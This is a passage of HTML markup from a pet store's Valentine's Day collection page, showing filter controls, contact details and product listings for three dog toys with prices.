                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Seaweed
                                  (1)</span>
                              </label>
                            </li></ul>

                        <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                          <input
                            class="global-button"
                            type="submit"
                            value="Apply"
                          >
                        </div></div>
                </details><details
                  class="
                    sidebar-block Package Size
                    
                    faceted-filter-group
                  "
                  data-sidebar-block
                  
                    open
                  
                >
                  <summary class="faceted-filter-group-summary">
                    <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                      <span class="faceted-filter-group-summary__label">Package Size</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>

                  <div class="faceted-filter-group-display">
                    <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Package Size-1"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.package_size"
                                  value="2 oz"
                                  id="Filter-Package Size-1"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">2 oz
                                  (2)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Package Size-2"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.package_size"
                                  value="6 oz"
                                  id="Filter-Package Size-2"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">6 oz
                                  (4)</span>
                              </label>
                            </li></ul>

                        <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                          <input
                            class="global-button"
                            type="submit"
                            value="Apply"
                          >
                        </div></div>
                </details><details
                  class="
                    sidebar-block Diet Requirements
                    
                    faceted-filter-group
                  "
                  data-sidebar-block
                  
                    open
                  
                >
                  <summary class="faceted-filter-group-summary">
                    <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                      <span class="faceted-filter-group-summary__label">Diet Requirements</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>

                  <div class="faceted-filter-group-display">
                    <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Diet Requirements-1"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.diet_requirements"
                                  value="Wheat-Free"
                                  id="Filter-Diet Requirements-1"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Wheat-Free
                                  (6)</span>
                              </label>
                            </li></ul>

                        <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                          <input
                            class="global-button"
                            type="submit"
                            value="Apply"
                          >
                        </div></div>
                </details><details
                  class="
                    sidebar-block Price
                    
                    faceted-filter-group
                  "
                  data-sidebar-block
                  
                    open
                  
                >
                  <summary class="faceted-filter-group-summary">
                    <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                      <span class="faceted-filter-group-summary__label">Price</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>

                  <div class="faceted-filter-group-display">
                    <div class="faceted-filter-group-display__header"></div><div class="faceted-filter-group-display__price-range">
                          <div class="faceted-filter-group-display__price-range-from">
                            <label
                              class="faceted-filter-group-display__price-range-label"
                              for="Filter-Price-12"
                            >
                              From
                            </label>
                            <span>$</span>
                            <input
                              class="faceted-filter-group-display__price-range-input"
                              name="filter.v.price.gte"
                              id="Filter-Price-12"
                              
                              type="number"
                              placeholder="0"
                              min="0"
                              max="35.00"
                            >
                          </div>
                          <div class="faceted-filter-group-display__price-range-to">
                            <label
                              class="faceted-filter-group-display__price-range-label"
                              for="Filter-Price-12"
                            >
                              To
                            </label>
                            <span>$</span>
                            <input
                              class="faceted-filter-group-display__price-range-input"
                              name="filter.v.price.lte"
                              id="Filter-Price-12"
                              
                              type="number"
                              placeholder="35.00"
                              min="0"
                              max="35.00"
                            >
                          </div>
                        </div>

                        <div class="faceted-filter-group-display__submit">
                          <input
                            class="global-button"
                            type="submit"
                            value="Apply"
                          >
                        </div></div>
                </details></form>
          
          
        
          
            
          
          
            

            <details
              class="
                sidebar-block
                
              "
              data-sidebar-block
              
              
                open
              
            >
              
                
                  <summary>
                    <h4 class="sidebar-block__heading">
                      Contact Us<span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>
                  <ul class="toggle_list content_block">
                    <li class="rte">
                      <p> </p>
<p><strong>Email us:</strong> <a href="mailto:hello@kingdukes.com" target="_blank" rel="noopener">hello@kingdukes.com</a><a href="mailto:info@kingdukes.com" rel="noopener noreferrer" target="_blank"></a> (or simply submit the form below!)</p>
<p><strong>Call us:</strong> <a href="tel:5039926045">503.992.6045</a> </p>
<p><strong>Customer Service hours:</strong><br>Monday - Friday 8 am - 4 pm <br></p>
<p><a href="https://maps.app.goo.gl/v1BAGkoZNFm2BgaL8" rel="noopener noreferrer" target="_blank">743 Cochran St. Suite D.<br>Simi Valley, CA 93065</a></p>
<div class="powr-form-builder" id="08d407c0_1509479071"></div>
                    </li>
                  </ul>
                

              
            </details>
          
          
        
      </div>
    </div>
  </div>
  
    <style data-shopify>
      #shopify-section-template--21789291741220__main .sidebar {
        width: 25%;
      }

      #shopify-section-template--21789291741220__main .has-sidebar-option {
        width: 75%;
      }
    </style>
  



      <div class="has-sidebar-option sidebar-enabled--true">
        

        <div class="">
          <div class="one-whole column">
            
              
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-7228067184676">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-love-bug-dog-toy">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-7228067184676-gallery"
    data-product-gallery
    data-product-id="7228067184676"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="7228067184676" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 956px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/Lovebug1_5000x.jpg?v=1751317997"
                  alt="PetShop by Fringe Studios - Love Bug"
                  class=" lazyload appear"
                  data-image-id="26955451039780"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="956/956"
                  data-src="//www.kingdukes.com/cdn/shop/files/Lovebug1_1200x.jpg?v=1751317997"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/Lovebug1_200x.jpg?v=1751317997 200w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug1_400x.jpg?v=1751317997 400w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug1_600x.jpg?v=1751317997 600w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug1_800x.jpg?v=1751317997 800w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug1_1200x.jpg?v=1751317997 1200w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug1_2000x.jpg?v=1751317997 2000w"
                  height="956"
                  width="956"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='956'%20height='956'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7228067184676" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - Love Bug">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 656px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/Lovebug2_5000x.jpg?v=1751317997"
                  alt="PetShop by Fringe Studios - Love Bug"
                  class=" lazyload appear"
                  data-image-id="26955451072548"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="656/656"
                  data-src="//www.kingdukes.com/cdn/shop/files/Lovebug2_1200x.jpg?v=1751317997"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/Lovebug2_200x.jpg?v=1751317997 200w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug2_400x.jpg?v=1751317997 400w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug2_600x.jpg?v=1751317997 600w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug2_800x.jpg?v=1751317997 800w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug2_1200x.jpg?v=1751317997 1200w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug2_2000x.jpg?v=1751317997 2000w"
                  height="656"
                  width="656"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='656'%20height='656'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7228067184676" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - Love Bug">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 808px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/Lovebug3_5000x.jpg?v=1751317997"
                  alt="PetShop by Fringe Studios - Love Bug"
                  class=" lazyload appear"
                  data-image-id="26955451105316"
                  data-index="2"
                  data-sizes="auto"
                  data-aspectratio="808/808"
                  data-src="//www.kingdukes.com/cdn/shop/files/Lovebug3_1200x.jpg?v=1751317997"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/Lovebug3_200x.jpg?v=1751317997 200w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug3_400x.jpg?v=1751317997 400w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug3_600x.jpg?v=1751317997 600w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug3_800x.jpg?v=1751317997 800w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug3_1200x.jpg?v=1751317997 1200w,
                                //www.kingdukes.com/cdn/shop/files/Lovebug3_2000x.jpg?v=1751317997 2000w"
                  height="808"
                  width="808"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='808'%20height='808'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-love-bug-dog-toy" itemprop="url" class="hidden-product-link">
      PetShop by Fringe Studios - Love Bug
      all-pet-productsdog-toysdog-toys-1holidaysinteractive-toyspetshop-by-fringe-studiospuzzle-interactive-toysrope-tug-toysdog-productstop-pet-brandsvalentines-day-collectionvalentines-daynew-arrivals
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="7228067184676"
  data-url="/products/petshop-by-fringe-studios-love-bug-dog-toy"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-love-bug-dog-toy">
    

<div class="product-details">
  <span class="title" itemprop="name">PetShop by Fringe Studios - Love Bug</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7228067184676'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $17.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-7228066496548">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-love-connection-dog-toy">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-7228066496548-gallery"
    data-product-gallery
    data-product-id="7228066496548"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="7228066496548" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 804px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/Love1_5000x.jpg?v=1751317990"
                  alt="PetShop by Fringe Studios - Love Connection"
                  class=" lazyload appear"
                  data-image-id="26955449991204"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="804/804"
                  data-src="//www.kingdukes.com/cdn/shop/files/Love1_1200x.jpg?v=1751317990"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/Love1_200x.jpg?v=1751317990 200w,
                                //www.kingdukes.com/cdn/shop/files/Love1_400x.jpg?v=1751317990 400w,
                                //www.kingdukes.com/cdn/shop/files/Love1_600x.jpg?v=1751317990 600w,
                                //www.kingdukes.com/cdn/shop/files/Love1_800x.jpg?v=1751317990 800w,
                                //www.kingdukes.com/cdn/shop/files/Love1_1200x.jpg?v=1751317990 1200w,
                                //www.kingdukes.com/cdn/shop/files/Love1_2000x.jpg?v=1751317990 2000w"
                  height="804"
                  width="804"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='804'%20height='804'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7228066496548" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - Love Connection">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 712px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/Love2_5000x.jpg?v=1751317990"
                  alt="PetShop by Fringe Studios - Love Connection"
                  class=" lazyload appear"
                  data-image-id="26955450023972"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="712/712"
                  data-src="//www.kingdukes.com/cdn/shop/files/Love2_1200x.jpg?v=1751317990"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/Love2_200x.jpg?v=1751317990 200w,
                                //www.kingdukes.com/cdn/shop/files/Love2_400x.jpg?v=1751317990 400w,
                                //www.kingdukes.com/cdn/shop/files/Love2_600x.jpg?v=1751317990 600w,
                                //www.kingdukes.com/cdn/shop/files/Love2_800x.jpg?v=1751317990 800w,
                                //www.kingdukes.com/cdn/shop/files/Love2_1200x.jpg?v=1751317990 1200w,
                                //www.kingdukes.com/cdn/shop/files/Love2_2000x.jpg?v=1751317990 2000w"
                  height="712"
                  width="712"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='712'%20height='712'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7228066496548" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - Love Connection">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 806px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/Love3_5000x.jpg?v=1751317990"
                  alt="PetShop by Fringe Studios - Love Connection"
                  class=" lazyload appear"
                  data-image-id="26955450056740"
                  data-index="2"
                  data-sizes="auto"
                  data-aspectratio="806/806"
                  data-src="//www.kingdukes.com/cdn/shop/files/Love3_1200x.jpg?v=1751317990"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/Love3_200x.jpg?v=1751317990 200w,
                                //www.kingdukes.com/cdn/shop/files/Love3_400x.jpg?v=1751317990 400w,
                                //www.kingdukes.com/cdn/shop/files/Love3_600x.jpg?v=1751317990 600w,
                                //www.kingdukes.com/cdn/shop/files/Love3_800x.jpg?v=1751317990 800w,
                                //www.kingdukes.com/cdn/shop/files/Love3_1200x.jpg?v=1751317990 1200w,
                                //www.kingdukes.com/cdn/shop/files/Love3_2000x.jpg?v=1751317990 2000w"
                  height="806"
                  width="806"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='806'%20height='806'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-love-connection-dog-toy" itemprop="url" class="hidden-product-link">
      PetShop by Fringe Studios - Love Connection
      all-pet-productsdog-toysdog-toys-1holidayspetshop-by-fringe-studiosplush-soft-toysplush-toysdog-productstop-pet-brandsvalentines-day-collectionvalentines-day
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="7228066496548"
  data-url="/products/petshop-by-fringe-studios-love-connection-dog-toy"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-love-connection-dog-toy">
    

<div class="product-details">
  <span class="title" itemprop="name">PetShop by Fringe Studios - Love Connection</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7228066496548'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $13.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-7384384176164">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-my-heart-pops-for-you-dog-toy">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-7384384176164-gallery"
    data-product-gallery
    data-product-id="7384384176164"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="7384384176164" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 1000px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou_df401acc-6eee-4b7d-b112-34ff76966434_5000x.jpg?v=1751321500"
                  alt="PetShop by Fringe Studios - My Heart Pops for You"
                  class=" lazyload appear"
                  data-image-id="26955617861668"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="1000/1000"
                  data-src="//www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou_df401acc-6eee-4b7d-b112-34ff76966434_1200x.jpg?v=1751321500"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou_df401acc-6eee-4b7d-b112-34ff76966434_200x.jpg?v=1751321500 200w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou_df401acc-6eee-4b7d-b112-34ff76966434_400x.jpg?v=1751321500 400w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou_df401acc-6eee-4b7d-b112-34ff76966434_600x.jpg?v=1751321500 600w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou_df401acc-6eee-4b7d-b112-34ff76966434_800x.jpg?v=1751321500 800w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou_df401acc-6eee-4b7d-b112-34ff76966434_1200x.jpg?v=1751321500 1200w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou_df401acc-6eee-4b7d-b112-34ff76966434_2000x.jpg?v=1751321500 2000w"
                  height="1000"
                  width="1000"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1000'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7384384176164" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - My Heart Pops for You">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 1000px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou2_38b4ce46-bf76-4bf5-8014-cc2ed5457d1e_5000x.jpg?v=1751321500"
                  alt="PetShop by Fringe Studios - My Heart Pops for You"
                  class=" lazyload appear"
                  data-image-id="26955617894436"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="1000/1000"
                  data-src="//www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou2_38b4ce46-bf76-4bf5-8014-cc2ed5457d1e_1200x.jpg?v=1751321500"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou2_38b4ce46-bf76-4bf5-8014-cc2ed5457d1e_200x.jpg?v=1751321500 200w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou2_38b4ce46-bf76-4bf5-8014-cc2ed5457d1e_400x.jpg?v=1751321500 400w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou2_38b4ce46-bf76-4bf5-8014-cc2ed5457d1e_600x.jpg?v=1751321500 600w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou2_38b4ce46-bf76-4bf5-8014-cc2ed5457d1e_800x.jpg?v=1751321500 800w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou2_38b4ce46-bf76-4bf5-8014-cc2ed5457d1e_1200x.jpg?v=1751321500 1200w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou2_38b4ce46-bf76-4bf5-8014-cc2ed5457d1e_2000x.jpg?v=1751321500 2000w"
                  height="1000"
                  width="1000"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1000'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7384384176164" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - My Heart Pops for You">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 1000px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou4_e2d871d8-88af-4377-950a-060d41f3c9f7_5000x.jpg?v=1751321500"
                  alt="PetShop by Fringe Studios - My Heart Pops for You"
                  class=" lazyload appear"
                  data-image-id="26955617927204"
                  data-index="2"
                  data-sizes="auto"
                  data-aspectratio="1000/1000"
                  data-src="//www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou4_e2d871d8-88af-4377-950a-060d41f3c9f7_1200x.jpg?v=1751321500"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou4_e2d871d8-88af-4377-950a-060d41f3c9f7_200x.jpg?v=1751321500 200w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou4_e2d871d8-88af-4377-950a-060d41f3c9f7_400x.jpg?v=1751321500 400w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou4_e2d871d8-88af-4377-950a-060d41f3c9f7_600x.jpg?v=1751321500 600w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou4_e2d871d8-88af-4377-950a-060d41f3c9f7_800x.jpg?v=1751321500 800w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou4_e2d871d8-88af-4377-950a-060d41f3c9f7_1200x.jpg?v=1751321500 1200w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou4_e2d871d8-88af-4377-950a-060d41f3c9f7_2000x.jpg?v=1751321500 2000w"
                  height="1000"
                  width="1000"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1000'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7384384176164" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - My Heart Pops for You">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 1000px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou3_c06041ac-235a-4d6c-bc51-2e1a5792b9f3_5000x.jpg?v=1751321500"
                  alt="PetShop by Fringe Studios - My Heart Pops for You"
                  class=" lazyload appear"
                  data-image-id="26955617959972"
                  data-index="3"
                  data-sizes="auto"
                  data-aspectratio="1000/1000"
                  data-src="//www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou3_c06041ac-235a-4d6c-bc51-2e1a5792b9f3_1200x.jpg?v=1751321500"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou3_c06041ac-235a-4d6c-bc51-2e1a5792b9f3_200x.jpg?v=1751321500 200w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou3_c06041ac-235a-4d6c-bc51-2e1a5792b9f3_400x.jpg?v=1751321500 400w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou3_c06041ac-235a-4d6c-bc51-2e1a5792b9f3_600x.jpg?v=1751321500 600w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou3_c06041ac-235a-4d6c-bc51-2e1a5792b9f3_800x.jpg?v=1751321500 800w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou3_c06041ac-235a-4d6c-bc51-2e1a5792b9f3_1200x.jpg?v=1751321500 1200w,
                                //www.kingdukes.com/cdn/shop/files/PetShopHeartPopsforYou3_c06041ac-235a-4d6c-bc51-2e1a5792b9f3_2000x.jpg?v=1751321500 2000w"
                  height="1000"
                  width="1000"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1000'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-my-heart-pops-for-you-dog-toy" itemprop="url" class="hidden-product-link">
      PetShop by Fringe Studios - My Heart Pops for You
      all-pet-productsdog-toysdog-toys-1holidayspetshop-by-fringe-studiosplush-soft-toysplush-toysrope-tug-toysdog-productstop-pet-brandsvalentines-day-collectionvalentines-day
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="7384384176164"
  data-url="/products/petshop-by-fringe-studios-my-heart-pops-for-you-dog-toy"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
